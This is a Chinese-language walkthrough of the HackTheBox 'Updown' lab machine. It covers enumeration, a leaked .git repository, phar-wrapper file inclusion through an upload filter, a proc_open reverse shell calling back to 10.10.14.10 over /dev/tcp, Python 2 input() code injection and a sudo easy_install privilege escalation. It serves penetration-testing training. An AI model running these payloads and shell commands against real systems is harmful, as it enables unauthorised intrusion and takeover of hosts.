OSCP-Updown

Updown

来源:HackTheBox

难度:Medium

nmap -O -A -Pn -sV -sS -p- 10.10.11.177

# 在vps上对10.10.11.177进行扫描发现目标开启了80,22端口,对应web,ssh服务,访问80端口发现有web服务,并且域名为siteisup.htb,随机在vps和本地添加解析,一番操作无果,甚至还有一个xss的兔子洞,尝试目录扫描:

# 使用dirb进行逐级递归扫描

dirb http://10.10.11.177/ -r

dirb http://10.10.11.177/dev/ -r

# 官方wp 使用gobuster逐级扫描

gobuster dir -u http://siteisup.htb/ -w /usr/share/wordlists/dirb/common.txt

gobuster dir -u http://siteisup.htb/dev -w /usr/share/wordlists/dirb/common.txt

# ffuf

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/FUZZ

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/dev/FUZZ

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/dev/.FUZZ

# 最后一个是尝试隐藏目录发现/dev/.git泄露,使用工具git-dumper来利用(githack居然不行)

pip install git-dumper # 安装

git-dumper http://siteisup.htb/dev/.git dev

# 最后那个dev是自己取的文件夹名 可以随便填一个

# 另一种方法 (这个方法很麻烦故不采用 仅记录wget的用法)

wget -c -r -np -k -L -p http://siteisup.htb/dev/.git/

# 这样使用wget可以将整个.git递归下载下来

# 然后用GitKraken查看有用的数据



https://www.gitkraken.com/download使用工具发现有一个.htaccess文件值得注意,查看内容:

大意是在http头部添加了一个Special-Dev: only4dev的键值对,如果头部没有这个,就不允许访问,尝试带上头部去访问/dev路径发现没有变化,这不禁让我们思考,究竟是访问什么才需要带上这个头部呢

根据信息搜集的知识点,我们可以尝试爆破一下子域名:

# 官方wp ffuf

ffuf -u http://siteisup.htb -H "Host: FUZZ.siteisup.htb" -w

/root/allinsub.txt

# 先不加任何限制条件地扫描,发现错误的子域名数据包的大小均为1131,过滤这个大小再次扫描

ffuf -u http://siteisup.htb -H "Host: FUZZ.siteisup.htb" -w

/root/allinsub.txt -fs 1131

# gobuster



gobuster vhost -w /root/allinsub.txt -t 50 -u siteisup.htb发现dev.siteisup.htb这个子域,带上上文提到的请求头去访问发现访问成功,是一个可以上传文件,按照文件里面内容逐行检测网址是否在线的网站:

我们可以利用git泄露的源码进行审计:

# index.php include文件包含漏洞 伪协议

<b>This is only for developers</b>

<br>

<a href="?page=admin">Admin Panel</a>

<?php

define("DIRECTACCESS",false);

$page=$_GET['page'];

if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){

include($_GET['page'] . ".php");

}else{

include("checker.php");

}

?>

# checker.php 文件上传点

<...SNIP...>

if($_POST['check']){

# File size must be less than 10kb.

if ($_FILES['file']['size'] > 10000) {

die("File too large!");

}

$file = $_FILES['file']['name'];

# Check if extension is allowed.

$ext = getExtension($file);

if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){

die("Extension not allowed!");

}

# Create directory to upload our file.

$dir = "uploads/".md5(time())."/";

if(!is_dir($dir)){

mkdir($dir, 0770, true);

}

# Upload the file.

$final_path = $dir.$file;

move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");

# Read the uploaded file.

$websites = explode("\n",file_get_contents($final_path));

foreach($websites as $site){

$site=trim($site);

if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site)

&& !preg_match("#ftp://#i",$site)){

$check=isitup($site);

if($check){

echo "<center>{$site}<br><font color='green'>is up

^_^</font></center>";

}else{

echo "<center>{$site}<br><font color='red'>seems to be

down :(</font></center>";

}

}else{

echo "<center><font color='red'>Hacking attempt was detected !

</font></center>";

}

}

# Delete the uploaded file.

@unlink($final_path);

}

</...SNIP...>经过多次尝试后发现只有使用phar伪协议可以成功,我们先写好一个能输出phpinfo信息的php文件:



<?php phpinfo();?>然后将其打包成zip文件,随后将zip文件的后缀改为不在黑名单内的后缀,如txt,例子中我们按照这个办法将one.php打包进了one.zip,然后将one.zip改名为one.txt,随后我们上传该文件,进入网站uploads目录查看路径,如下图:

随后在index.php的page参数处使用phar伪协议,payload如下:

index.php?page=phar://uploads/f4ffea0fb8f7269a2cca12cd1b266e58/one.txt/one



# 一般来说,我们应该包含的是one.txt里面的one.php(压缩包结构是这样的),但是这里程序会在最后自动加上.php的后缀,所以可以携程one.txt/one成功返回phpinfo信息,马上查看disable_functions信息:

可以看到,把system等函数禁用了,这里可以用工具查看还可以用什么函数来RCE,工具链接:https://github.com/teambi0s/dfunc-bypasser



为了让工具能正常使用,我们还需要修改其源码,使其请求带上特殊请求头,具体操作不赘述,照搬官方wp:

程序告诉我们还可以使用proc_open来RCE,搜索发现此函数跟popen差不多,可以用同一种后门,我们这里让其反弹一个shell:

<?php

$descriptorspec = array(

0 => array('pipe', 'r'), // stdin

1 => array('pipe', 'w'), // stdout

2 => array('pipe', 'a') // stderr

);

$cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.10/1337 0>&1'";

$process = proc_open($cmd, $descriptorspec, $pipes, null, null);

?>

# 遇到popen函数的话,把上面的proc_open换成popen也可以成功接收到www-data的shell,登上去之后sudo -l发现没有sudo权限,马上到/home目录下查看,发现有一个developer账户,里面有user.txt文件还有一个名为dev的目录,www-data没有权限读取user.txt,遂即进入dev目录,发现siteisup和siteisup.py两个文件,查看py文件源码:

import requests

url = input("Enter URL here:")

page = requests.get(url)

if page.status_code == 200:

print "Website is up"

else:

print "Website is down"一眼看出是python2(print函数不用包裹),并且python2中的input函数的工作方式与eval函数相同,会解析执行传入的python代码,所以我们只需要在输入的时候输入恶意python代码即可:

./siteisup # 运行程序



__import__('os').system('/bin/bash') # 输入payload随后我们便获取了developer的权限,我们可以尝试查看ssh私钥,并尝试利用其来获得一个更好的shell,这里不赘述,照搬wp:

成功获取user.txt的flag



使用sudo -l命令发现我们可以运行easy_install,上https://gtfobins.github.io/这个网站查阅发现有提权方法,这里直接截取wp,不做赘述:

TF=$(mktemp -d)

echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" >

$TF/setup.py

sudo easy_install $TF运行后成功提权,在/root/root.txt中找到第二个flag